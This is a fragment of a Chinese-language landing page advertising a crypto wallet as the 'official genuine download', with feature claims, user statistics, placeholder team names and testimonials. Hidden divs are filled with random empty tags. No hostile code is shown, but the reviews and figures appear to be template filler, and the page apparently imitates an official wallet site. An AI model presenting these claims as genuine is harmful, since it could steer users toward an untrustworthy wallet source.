                                <div class="col-lg-12 col-md-6 col-12 mt-40">
                                    <div class="tm-service">
                                        <span class="tm-service-icon">
                                            <i class="flaticon-friendship"></i>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                                width="70px" height="72px">
                                                <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                            </svg>
                                        </span>
                                        <div class="tm-service-content">
                                            <h4>安全</h4>
                                            <p>tp官方正版下载 是一个开源的非托管钱包，私钥经过加密并安全存储在您的手机本地，并提供多个私钥备份选项以确保它们不会丢失</p>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Features -->

                                <!-- Single Features -->
                                <div class="col-lg-12 col-md-6 col-12 mt-40">
                                    <div class="tm-service">
                                        <span class="tm-service-icon">
                                            <i class="flaticon-support"></i>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                                width="70px" height="72px">
                                                <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                            </svg>
                                        </span>
                                        <div class="tm-service-content">
                                            <h4>支持的公共链</h4>
                                            <p>比特币、以太坊、BSC、Polygon、Klaytn、Layer2如Optimism、Arbitrum、zkEVM和其他EVM兼容链</p>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Features -->

                                <!-- Single Features -->
                                <div class="col-lg-12 col-md-6 col-12 mt-40">
                                    <div class="tm-service">
                                        <span class="tm-service-icon">
                                            <i class="flaticon-team"></i>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                                width="70px" height="72px">
                                                <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                            </svg>
                                        </span>
                                        <div class="tm-service-content">
                                            <h4>支持的令牌</h4>
                                            <p>BTC、ETH、USDT、ERC20、BEP20等数万种代币</p>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Features -->

                                <!-- Single Features -->
                                <div class="col-lg-12 col-md-6 col-12 mt-40">
                                    <div class="tm-service">
                                        <span class="tm-service-icon">
                                            <i class="flaticon-hourglass"></i>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                                width="70px" height="72px">
                                                <path fill-rule="evenodd" d="M52.556,54.307 C64.348,37.302 73.747,12.982 68.512,4.877 C60.795,-7.064 13.848,4.659 2.850,20.520 C2.466,21.074 2.124,21.636 1.831,22.199 C-6.854,38.889 17.104,75.968 33.774,71.638 C39.513,70.148 46.364,63.237 52.556,54.307 " />
                                            </svg>
                                        </span>
                                        <div class="tm-service-content">
                                            <h4>便于使用</h4>
                                            <p>在BTC、ETH、TRON、DOT等十几个主流公链上即时发送或接收超过100,000种加密货币。</p>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Features -->

                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="tm-service-image">
                                <div class="tm-service-image-1 is-visible">
                                    <img src="/skin/images/service-image-1.png" alt="appmyil mobile">
                                </div>
                                <div class="tm-service-image-2">
                                    <img src="/skin/images/service-image-2.png" alt="appmyil mobile">
                                </div>
                                <div class="tm-service-mobileshowanim">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--// Services Area -->
<div class="ddnone">
            <tt lang="rknpb"><code date-time="0ckwt"></code><noscript lang="osy8_"></noscript><em id="b9gbm"></em><u date-time="y1ikz"></u><sub date-time="4tr5w"></sub><del id="fqb19"></del><dfn id="gvt7y"></dfn><ol lang="slv_h"></ol><strong date-time="ts8ga"></strong><dl id="9lbdc"></dl><em dropzone="3j8p1"></em><map lang="z88xz"></map><noframes id="svq1j"></noframes><dfn lang="h_9ap"></dfn><b date-time="tmliq"></b><del draggable="bapq1"></del><em dir="04q1s"></em><b dir="ybmvz"></b><font id="i3a9l"></font><b dropzone="jxwz5"></b></tt>
            <ul dir="w5y"><b dropzone="wmq"></b><font id="gcm"></font><big id="gkj"></big><address dir="xgn"></address><noframes id="y5b"></noframes><strong date-time="q_t"></strong><em dir="rkj"></em><dl dir="5r1"></dl><pre id="a7o"></pre><center id="zpy"></center><center id="rmf"></center><strong draggable="tpk"></strong><em draggable="7zw"></em><small dropzone="zp6"></small><em draggable="884"></em><abbr id="f2q"></abbr><style dropzone="ym3"></style><var dir="b7f"></var><pre dir="sjq"></pre><noframes lang="n6x"></noframes><bdo id="hbv"></bdo><bdo draggable="xjm"></bdo><time date-time="id2"></time><time lang="dyr"></time><noframes draggable="g26"></noframes><time dir="0mx"></time><strong dir="tsu"></strong><tt draggable="c4u"></tt><kbd draggable="830"></kbd><big draggable="gme"></big></ul>
            <pre dropzone="h7huam5"><center lang="y0l4icp"></center><font dropzone="ivytpd2"></font><dl draggable="yg8rwwb"></dl><abbr lang="m4jouk9"></abbr><pre id="lxkqad_"></pre><style id="p6u8iqp"></style><address lang="is_11tl"></address><address dropzone="0o77kke"></address><time id="gbj_scm"></time><u draggable="b5jbdx2"></u><noframes lang="6o525md"></noframes><area id="zh0fk9i"></area><tt dropzone="hed729w"></tt><time lang="qqzhd2o"></time><em date-time="0nmh_kv"></em><pre id="qir2crk"></pre><abbr lang="rswy4sc"></abbr><big draggable="yy52bv5"></big><bdo lang="cwafmni"></bdo><ol draggable="3a_05s6"></ol><tt date-time="6xsbhvd"></tt><ol lang="yd30kbo"></ol><abbr id="fp2mhds"></abbr><map id="vi1s6p5"></map><abbr lang="qlb_c4u"></abbr><noframes lang="v2zbpyx"></noframes><dfn id="iuhuid6"></dfn><area dir="z7hfzrl"></area><font draggable="hx50980"></font><font date-time="dkzjhts"></font></pre>
        </div>
            <!-- Video & Funfact Area -->
            <div id="tm-area-video" class="tm-video-funfact-area tm-section tm-padding-section bg-grey">
                <div class="tm-video-funfact-bgshape">
                    <img src="/skin/images/funfact-bg-shape.png" alt="bg shape">
                </div>
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6">
                            <div class="tm-videobox tm-videobox-circle tm-funfact-videobox">
                                <img src="/skin/images/video-thumb-image-1.jpg" alt="appmyil video image">
                                <a href="https://www.youtube.com/watch?v=mHUOCxVT5ro" data-fancybox="video"><i class="flaticon-play-button"></i></a>
                                <span class="tm-videobox-roundicon"></span>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="row tm-funfact-wrapper">

                                <!-- Single Funfact -->
                                <div class="col-lg-6 col-md-6 col-sm-6 col-12 tm-funfact-masonryitem">
                                    <div class="tm-funfact text-center">
                                        <span class="tm-funfact-icon">
                                            <i class="flaticon-inbox"></i>
                                        </span>
                                        <div class="tm-funfact-content">
                                            <span class="tm-funfact-number"><span class="odometer" data-count-to="300"></span>K+</span>
                                            <h4>日均交易数</h4>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Funfact -->

                                <!-- Single Funfact -->
                                <div class="col-lg-6 col-md-6 col-sm-6 col-12 tm-funfact-masonryitem">
                                    <div class="tm-funfact text-center">
                                        <span class="tm-funfact-icon">
                                            <i class="flaticon-goal"></i>
                                        </span>
                                        <div class="tm-funfact-content">
                                            <span class="tm-funfact-number"><span class="odometer" data-count-to="200"></span>+</span>
                                            <h4>国家及地区</h4>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Funfact -->

                                <!-- Single Funfact -->
                                <div class="col-lg-6 col-md-6 col-sm-6 col-12 tm-funfact-masonryitem">
                                    <div class="tm-funfact text-center">
                                        <span class="tm-funfact-icon">
                                            <i class="flaticon-team-1"></i>
                                        </span>
                                        <div class="tm-funfact-content">
                                            <span class="tm-funfact-number"><span class="odometer" data-count-to="200"></span>K+</span>
                                            <h4>全球用户量</h4>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Funfact -->

                                <!-- Single Funfact -->
                                <div class="col-lg-6 col-md-6 col-sm-6 col-12 tm-funfact-masonryitem">
                                    <div class="tm-funfact text-center">
                                        <span class="tm-funfact-icon">
                                            <i class="flaticon-review"></i>
                                        </span>
                                        <div class="tm-funfact-content">
                                            <span class="tm-funfact-number"><span class="odometer" data-count-to="20"></span>K+</span>
                                            <h4>支持 Token</h4>
                                        </div>
                                    </div>
                                </div>
                                <!--// Single Funfact -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--// Video & Funfact Area -->
<div class="ddnone">
            <ul id="a2o"><sub date-time="w2q"></sub><noframes dropzone="qwl"></noframes><noframes lang="6tv"></noframes><sub dir="m25"></sub><ul date-time="xhl"></ul><acronym dropzone="uce"></acronym><abbr date-time="0zs"></abbr><big dropzone="vr_"></big><var date-time="099"></var><bdo dir="k9h"></bdo><font dir="kge"></font><em dropzone="nzq"></em><legend dir="39r"></legend><b id="9no"></b><area draggable="mq4"></area><ol dir="8ub"></ol><b date-time="uet"></b><dfn lang="ubb"></dfn><map date-time="ylq"></map><ol lang="nvw"></ol><abbr date-time="9lx"></abbr><legend lang="a6y"></legend><strong draggable="m0k"></strong><noscript dir="y7b"></noscript><small dropzone="gfz"></small><var lang="wlq"></var><strong dir="ydv"></strong><ul dropzone="6io"></ul><legend dir="lgw"></legend><var id="tv8"></var><area dropzone="u_f"></area><strong dropzone="pxw"></strong><area date-time="bhk"></area><ins dropzone="hc2"></ins><tt lang="g3x"></tt><del lang="whe"></del><abbr dir="m9z"></abbr><big dir="rq5"></big><em id="h2a"></em><small dropzone="x45"></small><noscript dropzone="jph"></noscript><noframes dir="838"></noframes><noscript id="vsu"></noscript><area lang="2by"></area><time dir="wbv"></time><del dropzone="qls"></del><address dir="ycu"></address><pre draggable="90u"></pre><address draggable="kh2"></address><bdo dir="wp1"></bdo><b dir="c37"></b><noscript date-time="mlf"></noscript><time draggable="pbh"></time><u lang="_mg"></u><b draggable="_yw"></b><bdo dropzone="fzy"></bdo><abbr date-time="4kq"></abbr><legend dropzone="95s"></legend><i id="cj_"></i><ol draggable="byz"></ol><i date-time="umh"></i><i lang="k91"></i><time dir="yif"></time><i dir="3j3"></i><dl lang="unz"></dl><map dropzone="0ec"></map><font dir="d9_"></font><ol id="8fz"></ol><noscript dropzone="1ay"></noscript><abbr id="1ij"></abbr></ul>
            <abbr lang="wnz4n1x"><em dropzone="7hcj7jf"></em><pre dir="tuhtpyd"></pre><b id="y3e21as"></b><tt dir="pdzf9mg"></tt><pre draggable="w1_a0pm"></pre><noframes dir="km1c9a0"></noframes><noframes id="usctla_"></noframes><map lang="adz6zgu"></map><tt id="vzab4e2"></tt><style dir="3hoikz3"></style><kbd id="djk_qcr"></kbd><code draggable="od7086c"></code><b lang="kuunkjl"></b><code date-time="9gry_gq"></code><kbd lang="suo852t"></kbd><kbd dropzone="pzz0lx7"></kbd><small date-time="0i01ddq"></small><small id="y_ptd60"></small><abbr date-time="c73h7x_"></abbr><style id="zb_bwuk"></style><dfn lang="3zriddt"></dfn><abbr id="jrm3m9i"></abbr><em draggable="8jril8x"></em><area draggable="cp976ch"></area><big dir="x420jvv"></big><font dropzone="ep6yrhb"></font><var lang="tijctxc"></var><pre id="377fp6l"></pre><b dir="xyzxmkm"></b><bdo dropzone="6ap27kv"></bdo><sub draggable="sd583nt"></sub><em dir="wzcl2re"></em><u draggable="m0j6lxi"></u><ul dir="x9dvk83"></ul><acronym id="hzwq1cy"></acronym><acronym date-time="hxs_se8"></acronym><var id="mocuflo"></var><area date-time="yobqa0w"></area><legend id="81g4msx"></legend><dl dropzone="9sszbl7"></dl><ul id="_nfwtyd"></ul><pre id="hvyd3ad"></pre><code dir="7dpkrf4"></code><dl id="twd48gv"></dl><kbd id="oo8zeuo"></kbd><sub dir="azml3m5"></sub><acronym draggable="p07xej_"></acronym><u dropzone="q8av10i"></u><i lang="zhjdzbf"></i><pre draggable="8ssshw8"></pre><dfn dir="oucul2b"></dfn><ul dropzone="pvon53x"></ul><code date-time="kya2plo"></code><u lang="kg2x6yv"></u><kbd lang="h0mplld"></kbd><map date-time="u59dz0c"></map><dfn dropzone="q97v8xv"></dfn><ol dropzone="q7blori"></ol><strong dir="ba5uy6n"></strong><dl dropzone="lhlqlev"></dl><pre dir="_ts7k_3"></pre><map dir="o16v8ln"></map><kbd date-time="1ptv4xt"></kbd><var lang="cuh3w4c"></var><legend lang="mkwikqu"></legend><area draggable="09sgut3"></area><ins draggable="4tnkqiy"></ins><acronym lang="97xswcb"></acronym><tt dropzone="axaccvk"></tt><strong dropzone="tsnn19t"></strong></abbr>
            <center dir="wknv4ep"><area draggable="q2bhqls"></area><map lang="6l3ntk5"></map><legend draggable="jv924vv"></legend><dfn dropzone="9ll_9yg"></dfn><time date-time="s5s5g1i"></time><time date-time="uip5c78"></time><small dir="zemrgr9"></small><dl draggable="gbanl_f"></dl><ol draggable="kpd0nd3"></ol><ul dir="qpji391"></ul><code date-time="8wh7ui5"></code><abbr id="r4lx_wy"></abbr><map dir="ewktxci"></map><em draggable="tqj6r5x"></em><area dropzone="7igrt2b"></area><abbr lang="g7v0dzc"></abbr><pre id="bhpork1"></pre><em id="4kyu4kz"></em><font date-time="ys2qpu2"></font><center lang="l6m7gyk"></center><strong dir="j2f9qs3"></strong><ol id="3vb99kq"></ol><var dropzone="plphg8h"></var><i date-time="aw9ocz6"></i><abbr draggable="65967v7"></abbr><noscript draggable="422h7ci"></noscript><b draggable="okiy9_v"></b><acronym id="qaxyvmf"></acronym><abbr id="7ef79gy"></abbr><noscript lang="kwkvzt0"></noscript><pre lang="5gg_kiv"></pre><b date-time="xp3zhn8"></b><small draggable="i00h3sq"></small><tt draggable="eufhkef"></tt><abbr lang="7h99kym"></abbr><dfn dropzone="76dlbgh"></dfn><ins id="pdya6ed"></ins><strong id="j02c8ot"></strong><code dir="lv41pt_"></code><noframes lang="puydl7_"></noframes><sub dropzone="zm1wc9d"></sub><ol lang="c7539hm"></ol><em draggable="ygq1xgq"></em><legend id="v17rv7c"></legend><var dropzone="_f323it"></var><em date-time="ks12cr0"></em><dl date-time="yhkurv8"></dl><ins date-time="12eddje"></ins><ul date-time="t1lubrh"></ul><i dropzone="pwvy0oe"></i><i lang="z9ew48e"></i><u dropzone="fwl96ta"></u><code dir="msbg9lj"></code><time id="77tljfe"></time><area lang="60zir5t"></area><tt lang="pwitlp8"></tt><style id="1tlicdb"></style><var lang="nm5pqr0"></var><em dropzone="_zko6a0"></em><pre draggable="9ehbxy4"></pre><strong draggable="2jq0kya"></strong><legend draggable="crnb_0_"></legend><kbd id="t842p3t"></kbd><kbd dir="l0dr1yo"></kbd><small dropzone="iko3f86"></small><map dropzone="dh54yiu"></map><i dir="k3_ymug"></i><tt draggable="ld7s0uj"></tt><ul date-time="hvdea0m"></ul><abbr lang="e3q5mwr"></abbr><noframes dropzone="vadzt5b"></noframes><ul date-time="0yst3j1"></ul><noscript draggable="y0deiir"></noscript><ins dir="llm8jw3"></ins><center dropzone="l3gmd8h"></center><noscript id="kaijrq_"></noscript><pre date-time="n8s1uv3"></pre><ul date-time="t4iiseq"></ul><noframes dir="v0a02w0"></noframes><abbr draggable="0swbznv"></abbr></center>
        </div>
            <!-- Screenshot Slideshow Area -->
            <div id="tm-area-screenshots" class="tm-screenshot-area tm-section tm-padding-section bg-white">
                <div class="tm-screenshots-bgshape">
                    <img src="/skin/images/screenshot-background-shape.png" alt="screenshot background shape">
                </div>
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>应用程序截图</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-12">
                            <div class="tm-screenshots">
                                <div class="tm-screenshots-slider tm-slider-arrow">
                                    <div class="tm-screenshots-single">
                                        <img src="/skin/images/1286x0w.png" alt="appmyil screenshot">
                                    </div>
                                    <div class="tm-screenshots-single">
                                        <img src="/skin/images/643x0w.png" alt="appmyil screenshot">
                                    </div>
                                    <div class="tm-screenshots-single">
                                        <img src="/skin/images/626x0w.png" alt="appmyil screenshot">
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--// Screenshot Slideshow Area -->
<div class="ddnone">
            <center lang="zxbh"></center><noscript dropzone="00he"></noscript><legend date-time="_m0r"></legend><em date-time="_f5i"></em>
            <b id="04y"></b><address lang="jwy"></address><i lang="bup"></i>
            <tt dir="da1tn"></tt><font id="jcnse"></font><code lang="jg_ya"></code><font dropzone="rev8o"></font><var lang="qq4_q"></var>
        </div>
            <!-- Team Member Area -->
            <div id="tm-area-team" class="tm-team-area tm-section tm-padding-section bg-grey">
                <div class="tm-team-areabgshape">
                    <img src="/skin/images/team-area-bgshape.png" alt="appmyil bg shape">
                </div>
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>认识团队</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row tm-team-slider tm-slider-arrow">

                        <!-- Team Member -->
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="tm-team text-center">
                                <div class="tm-team-top">
                                    <div class="tm-team-image">
                                        <div class="tm-team-imageinner">
                                            <img src="/skin/images/team-member-1.jpg" alt="appmyil team member">
                                        </div>
                                    </div>
                                    <button class="tm-team-socialtrigger"><i class="zmdi zmdi-share"></i></button>
                                    <ul class="tm-team-socialicons">
                                        <li><a href="#"><i class="zmdi zmdi-facebook"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-pinterest"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-dribbble"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-behance"></i></a></li>
                                    </ul>
                                </div>
                                <div class="tm-team-content">
                                    <h6>Web开发人员</h6>
                                    <h4>Michael Moss</h4>
                                </div>
                            </div>
                        </div>
                        <!--// Team Member -->

                        <!-- Team Member -->
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="tm-team text-center">
                                <div class="tm-team-top">
                                    <div class="tm-team-image">
                                        <div class="tm-team-imageinner">
                                            <img src="/skin/images/team-member-2.jpg" alt="appmyil team member">
                                        </div>
                                    </div>
                                    <button class="tm-team-socialtrigger"><i class="zmdi zmdi-share"></i></button>
                                    <ul class="tm-team-socialicons">
                                        <li><a href="#"><i class="zmdi zmdi-facebook"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-pinterest"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-dribbble"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-behance"></i></a></li>
                                    </ul>
                                </div>
                                <div class="tm-team-content">
                                    <h6>用户界面/用户体验设计师</h6>
                                    <h4>Rachel Bella</h4>
                                </div>
                            </div>
                        </div>
                        <!--// Team Member -->

                        <!-- Team Member -->
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="tm-team text-center">
                                <div class="tm-team-top">
                                    <div class="tm-team-image">
                                        <div class="tm-team-imageinner">
                                            <img src="/skin/images/team-member-3.jpg" alt="appmyil team member">
                                        </div>
                                    </div>
                                    <button class="tm-team-socialtrigger"><i class="zmdi zmdi-share"></i></button>
                                    <ul class="tm-team-socialicons">
                                        <li><a href="#"><i class="zmdi zmdi-facebook"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-pinterest"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-dribbble"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-behance"></i></a></li>
                                    </ul>
                                </div>
                                <div class="tm-team-content">
                                    <h6>应用程序开发人员</h6>
                                    <h4>Celia Cooper</h4>
                                </div>
                            </div>
                        </div>
                        <!--// Team Member -->

                        <!-- Team Member -->
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="tm-team text-center">
                                <div class="tm-team-top">
                                    <div class="tm-team-image">
                                        <div class="tm-team-imageinner">
                                            <img src="/skin/images/team-member-4.jpg" alt="appmyil team member">
                                        </div>
                                    </div>
                                    <button class="tm-team-socialtrigger"><i class="zmdi zmdi-share"></i></button>
                                    <ul class="tm-team-socialicons">
                                        <li><a href="#"><i class="zmdi zmdi-facebook"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-pinterest"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-dribbble"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-behance"></i></a></li>
                                    </ul>
                                </div>
                                <div class="tm-team-content">
                                    <h6>iOS 开发者</h6>
                                    <h4>Terry Martin</h4>
                                </div>
                            </div>
                        </div>
                        <!--// Team Member -->

                        <!-- Team Member -->
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="tm-team text-center">
                                <div class="tm-team-top">
                                    <div class="tm-team-image">
                                        <div class="tm-team-imageinner">
                                            <img src="/skin/images/team-member-5.jpg" alt="appmyil team member">
                                        </div>
                                    </div>
                                    <button class="tm-team-socialtrigger"><i class="zmdi zmdi-share"></i></button>
                                    <ul class="tm-team-socialicons">
                                        <li><a href="#"><i class="zmdi zmdi-facebook"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-pinterest"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-dribbble"></i></a></li>
                                        <li><a href="#"><i class="zmdi zmdi-behance"></i></a></li>
                                    </ul>
                                </div>
                                <div class="tm-team-content">
                                    <h6>iOS 开发者</h6>
                                    <h4>Terry Martin</h4>
                                </div>
                            </div>
                        </div>
                        <!--// Team Member -->

                    </div>
                </div>
            </div>
            <!--// Team Member Area -->
<div class="ddnone">
            <ul date-time="s8a4dg"><bdo date-time="9p66fv"></bdo><noframes lang="5_ug5q"></noframes><dl id="0hlt7e"></dl><strong id="vp3u32"></strong><center lang="t09ufe"></center><em dropzone="3xhmcb"></em><acronym dir="csfgjg"></acronym><code date-time="gi1mq2"></code><b date-time="wf3769"></b><address lang="0r6haz"></address><del date-time="3zttvn"></del><legend date-time="1jfqai"></legend><var draggable="vqw25p"></var><style draggable="nsww09"></style><i draggable="tux3uh"></i><tt date-time="kqqiop"></tt><sub dropzone="b61gqw"></sub><noscript lang="pa51es"></noscript><b id="zipfb6"></b><dfn draggable="bipsbx"></dfn><legend dropzone="_p5o63"></legend><font date-time="81sjif"></font><em draggable="m1xwx4"></em><acronym draggable="jqwf69"></acronym><dl lang="qp97sj"></dl><map date-time="tumh62"></map><address draggable="gitx4l"></address><code lang="uvbp8s"></code><style dropzone="_ow318"></style><dl date-time="cpzaaa"></dl><legend date-time="08876l"></legend><abbr dir="1a417t"></abbr><sub id="poggrp"></sub><address id="1dno3r"></address><var dir="y_p6e5"></var><dfn id="6g3j2a"></dfn><abbr id="og9e4o"></abbr><ins lang="qc0lb2"></ins><bdo id="08dswl"></bdo><dl dropzone="7imit3"></dl><i date-time="2ct7ql"></i><b dir="rkjxge"></b><em lang="uba9sp"></em><i date-time="u45sl8"></i><abbr dropzone="ldv151"></abbr><noscript date-time="89ej90"></noscript><abbr id="t51d4e"></abbr><dfn date-time="s3v35w"></dfn><code lang="_1u2d6"></code><dfn dropzone="gg59t7"></dfn><noscript draggable="gcbz7q"></noscript><del draggable="noglrr"></del><style dropzone="x9utvm"></style><time draggable="03j_6c"></time><style lang="kr_ex0"></style><ol draggable="y377ar"></ol><ins dropzone="sqtma_"></ins><abbr id="hq8tb4"></abbr><u lang="d5488s"></u><del id="n2ft69"></del></ul>
            <address id="99ntmw"><style draggable="cl64t9"></style><time draggable="ka4az9"></time><style id="zcg3py"></style><u dropzone="rwfmhw"></u><bdo date-time="e_0on_"></bdo><acronym dir="4a7xa1"></acronym><font draggable="tvjjm6"></font><u dir="9_tnwm"></u><small dir="a3emvy"></small><bdo date-time="dqdn9d"></bdo><abbr dropzone="9g9qnf"></abbr><b dir="ppo21t"></b><ins draggable="o963f4"></ins><small lang="e8tkww"></small><bdo dropzone="036aq5"></bdo><time dir="eu5nrp"></time><em dir="54aiuk"></em><area id="bf5zp6"></area><bdo id="o6l0pz"></bdo><ol dir="nikk69"></ol><style draggable="glrar9"></style><em date-time="os7ebi"></em><time dir="ay4_zf"></time><bdo dropzone="p8fe5q"></bdo><u dropzone="mpe4r1"></u><var draggable="8ws_z_"></var><b lang="f0eu6p"></b><dl dropzone="_dxuff"></dl><u dropzone="vlag18"></u><code date-time="df15zv"></code><font dropzone="85cojj"></font><tt dropzone="ibio0k"></tt><em lang="vclspv"></em><pre dir="famm2u"></pre><area lang="yrlujj"></area><sub dir="l36z2a"></sub><small dropzone="hxsxsm"></small><ol lang="a7go42"></ol><address date-time="r9isn9"></address><noscript date-time="5npsul"></noscript><style draggable="rnre2p"></style><dfn date-time="zp51d9"></dfn><var dir="2f86s7"></var><small dir="s3hegq"></small><i lang="974nno"></i><style date-time="34zepg"></style><code dir="ky41o_"></code><acronym dir="7m391q"></acronym><b dir="3x_aid"></b><b dir="5vfs_g"></b></address>
            <time draggable="nzai"><abbr dir="ob0e"></abbr><sub date-time="mvrx"></sub><map id="mgwc"></map><var draggable="ueye"></var><ol id="k_9w"></ol><i draggable="teko"></i><area draggable="spho"></area><acronym dropzone="7i22"></acronym><big dir="4jxd"></big><time draggable="0p7l"></time><small dropzone="7o6b"></small><time lang="_ixr"></time><pre draggable="w8qa"></pre><u draggable="yapo"></u><i id="5xyd"></i><code date-time="rybu"></code><acronym draggable="y41_"></acronym><acronym date-time="jjdl"></acronym><b dir="66_g"></b><acronym dropzone="_ql7"></acronym></time>
        </div>
            <!-- Testimonial Area -->
            <div id="tm-area-testimonial" class="tm-testimonial-area tm-section tm-padding-section bg-white">
                <div class="tm-testimonial-bgshape">
                    <img src="/skin/images/testimonial-bg-shape.png" alt="appmyil bg shape">
                </div>
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <div class="tm-sectiontitle text-center">
                                <h2>评价</h2>
                                <span class="tm-sectiontitle-divider"><i class="zmdi zmdi-fullscreen"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="row justify-content-center">
                        <div class="col-lg-8 col-md-10">

                            <div class="tm-testimonial-authors">
                                <div class="tm-testimonial-author">
                                    <div class="tm-testimonial-authorinner">
                                        <img src="/skin/images/author-image-1.jpg" alt="appmyil author image">
                                    </div>
                                </div>
                                <div class="tm-testimonial-author">
                                    <div class="tm-testimonial-authorinner">
                                        <img src="/skin/images/author-image-2.jpg" alt="appmyil author image">
                                    </div>
                                </div>
                                <div class="tm-testimonial-author">
                                    <div class="tm-testimonial-authorinner">
                                        <img src="/skin/images/author-image-3.jpg" alt="appmyil author image">
                                    </div>
                                </div>
                                <div class="tm-testimonial-author">
                                    <div class="tm-testimonial-authorinner">
                                        <img src="/skin/images/author-image-4.jpg" alt="appmyil author image">
                                    </div>
                                </div>
                            </div>

                            <div class="tm-testimonial-contents tm-slider-arrow">
                                <div class="tm-testimonial-content">
                                    <p>tp官方正版下载是我使用过的最好的加密货币钱包之一！它的界面简洁易用，交易速度很快，而且支持多种加密货币。最重要的是，tp官方正版下载的安全性让我感到非常放心，我可以安全地管理我的数字资产。强烈推荐！</p>
                                    <i class="zmdi zmdi-quote"></i>
                                    <h4>Albert Barnes</h4>
                                    <h6>Visual Designer</h6>
                                </div>
                                <div class="tm-testimonial-content">
                                    <p>tp官方正版下载的用户体验很好，但有时候交易确认时间稍长。不过，它支持的加密货币种类很多，这让我能够方便地管理多个资产。希望未来能够优化交易速度，但总体来说，我对tp官方正版下载还是比较满意的。</p>
                                    <i class="zmdi zmdi-quote"></i>
                                    <h4>Frankie Anderson</h4>
                                    <h6>Frontend Developer</h6>
                                </div>
                                <div class="tm-testimonial-content">
                                    <p>tp官方正版下载的界面设计挺不错的，但有些功能对于新手用户来说不太友好。我在使用过程中遇到了一些问题，不过客户支持团队回应还算及时，帮助我解决了困扰。希望后续能够进一步改进和优化用户体验。</p>
                                    <i class="zmdi zmdi-quote"></i>
                                    <h4>Tyreek Hoppe</h4>
                                    <h6>UI/UX Designer</h6>
                                </div>
                                <div class="tm-testimonial-content">
                                    <p>tp官方正版下载的安全性很好，但我希望它能够支持更多的加密货币。有时候我需要管理一些较为小众的数字资产，但在tp官方正版下载中找不到相应的选项。除此之外，它的使用还算顺畅，希望未来能够有更多更新和改进。</p>
                                    <i class="zmdi zmdi-quote"></i>
                                    <h4>Darrick Kuvalis</h4>
                                    <h6>Web Developer</h6>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
            <!--// Testimonial Area -->

            <!-- Pricing Area -->
            <div class="ddnone">
